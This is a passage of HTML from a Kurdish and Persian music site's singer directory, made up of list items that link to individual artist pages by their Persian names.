            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%af%db%8c%d9%86%db%8c/">آرش زین الدینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">آرش عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%ba%d8%b1%db%8c%d8%a8/">آرش غریب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a8%d9%87%d9%85/">آرش مبهم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%b3%d8%aa%d8%b4%db%8c%d8%b1%db%8c/">آرش مستشیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">آرش مهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%86%d8%b8%d8%b1%db%8c/">آرش نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7/">آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%d8%a7%d8%b4/">آرکاداش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">آرمان بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c-%d8%a7%d9%84/">آرمان دی ال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">آرمان عثمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%81%d8%b1%d8%a7%d9%85%d8%b1%d8%b2%db%8c/">آرمان فرامرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">آرمان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%af%d8%a7%d9%84%db%8c/">آرمین ابدالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/">آرمین برمایه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">آرمین حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b3%d8%a8%d8%b2%d9%88%d8%a7%d8%b1%db%8c/">آرمین سبزواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af%db%8c/">آرمین گراوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%b4%d8%af%db%8c/">آرمین مرشدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">آریا اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%b9%d8%a7%d8%b1%d9%81/">آریا عارف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7%d8%b3-%d8%ac%d9%88%d8%a7%d9%86/">آریاس جوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">آرین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">آرین طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d9%85%d8%b1%db%8c%d8%af%db%8c/">آرین مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%da%a9%d9%88%d8%a7%d9%86/">آکوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/">آوات بوکانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%db%8c%da%af%d8%a7%d9%86%d9%87/">آوات یگانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d8%aa-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">آیت احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d9%87%d8%a7%d9%86/">آیهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b4%d9%85%d8%b3/">ابراهیم شمس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">ابوالحسن جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">ابی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">احسان آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%db%8c%db%8c%d9%86%d9%81%d8%b1/">احسان آیینفر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d8%b5%d8%ba%d8%b1%db%8c/">احسان اصغری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%af%d9%88%d8%a7%d8%b1/">احسان امیدوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%db%8c%d9%88%d8%aa%d9%88%d9%86%d8%af%db%8c/">احسان ایوتوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">احسان حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/">احسان دریادل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">احسان رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">احسان علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">احسان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d9%85%d8%b1%db%8c/">احسان کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احسان مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/">احمد اسلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">احمد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">احمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b5%d8%ad%d8%b1%d8%a7%db%8c%db%8c%d8%a7%d9%86/">احمد صحراییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احمد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d8%a7%d8%b2%d8%af%d8%a7%d8%b1/">احمد نازدار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1%db%8c%d8%a7%d9%86/">احمد نوریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">احمدرضا امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%af%d8%b1%db%8c%d8%b3/">ادریس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%af%d9%84%d8%a7%d9%86-%d8%a8%da%a9%d8%b1/">اردلان بکر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">ارسلان منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%af/">ارسی بند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%85%d9%86%d8%aa%db%8c/">اسماعیل منتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%db%8c-%d8%b8%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">اسی ظهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%a7%d8%a8%d8%b1%d9%86%d8%a7%da%a9/">اشکان ابرناک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%81%d8%aa%d8%ad%db%8c/">اشکان فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%82%db%8c%d8%b7%d8%a7%d8%b3%db%8c/">اشکان قیطاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%da%a9%db%8c%d8%a7%d9%88%d9%86%d8%af/">اشکان کیاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">اصغر ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">اصغر رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/">اصغر غیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">افشین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">افشین بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">افشین جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d9%86%da%98%d8%a7%d8%af/">افشین حسین نژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">افشین سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">افشین شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">اقبال احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%da%a9%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c%d8%a7%d9%86/">اکبر سبزیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%d9%87-%d8%af%d8%a7%d8%af-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">اله داد حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%db%8c%d8%a7%d8%b3/">الیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%d8%b3%d8%a7%d8%ac/">امساج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c/">امید افضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d8%af%db%8c%d8%af%d9%87/">امید ترادیده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">امید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ad%d8%a7%d9%85%d8%af%db%8c/">امید حامدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">امید دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">امید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d9%be%d9%88%d8%b1/">امید رسول پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b7%d8%a8%d8%a7%db%8c%db%8c/">امید طبایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">امید عقابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">امید علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">امید فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">امید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">امید محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%ac%d8%af/">امید نظری مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a2%d8%b1%db%8c%d8%a7/">امیر آریا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">امیر احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d9%88%db%8c%d8%b3%db%8c/">امیر ارویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امیر امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%81/">امیر ای اف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%86/">امیر ای ان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%be%d8%b1%d9%86%d8%af%db%8c%d9%86/">امیر پرندین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%aa%d9%86%d9%87%d8%a7/">امیر تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d8%af/">امیر جلیلی مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85/">امیر حاتم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">امیر حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d9%82-%d9%86%d8%b8%d8%b1%db%8c/">امیر حق نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d9%84%d9%88%d8%aa/">امیر خلوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d8%a7%d9%86%d8%a7/">امیر دانا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d9%84%d9%81%d8%a7%d9%86%db%8c/">امیر دلفانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b0%d9%88%d8%a7%d9%84%d9%81%d9%82%d8%a7%d8%b1%db%8c/">امیر ذوالفقاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%a7%d8%af/">امیر راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">امیر رستم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">امیر رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیر رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">امیر روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%88%d8%b1%d8%af/">امیر سورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b4%d9%87%d9%84%d8%a7%db%8c%db%8c/">امیر شهلایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b5%d8%af%d8%a7%d9%82%d8%aa/">امیر صداقت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c/">امیر علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">امیر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%87%d8%b1%db%8c%d8%b2%db%8c/">امیر کهریزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%88%d8%b1%d8%af/">امیر کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86%d9%87/">امیر گیلانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%a7%d9%87%d8%a7%d9%86/">امیر ماهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d8%b3%d9%86/">امیر محسن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%d8%b2%d8%a7%d8%af%d9%87/">امیر محمدزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیرحافظ رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%d8%a7%d9%85-%d8%af%d9%88%d8%a8%d8%a7%d8%b4/">امیرحسام دوباش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">امیرحسین بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%be%db%8c%d8%b1%db%8c/">امیرحسین پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">امیرحسین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">امیرحسین رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c/">امیرحسین شهسواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%db%8c%d8%ae%db%8c-%d9%85%d9%88%d8%b3%db%8c/">امیرحسین شیخی موسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b8%d9%81%d8%b1%db%8c/">امیرحسین ظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیرحسین محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%87%d9%85%d8%aa%db%8c/">امیرحسین همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8/">امیررضا سراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">امیررضا شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیررضا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b9%d9%84%db%8c/">امیرعلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/">امیرمحمد افشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%87%d8%a7/">امیرها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a2%d8%b1%d8%a7/">امین آرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%b3%d8%af%db%8c/">امین اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">امین زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">امین فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab%db%8c/">امین کیومرثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%af%d8%ac%d8%b1%db%8c/">امین گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">امین مرادی</a>
			            </li>
		            <li>
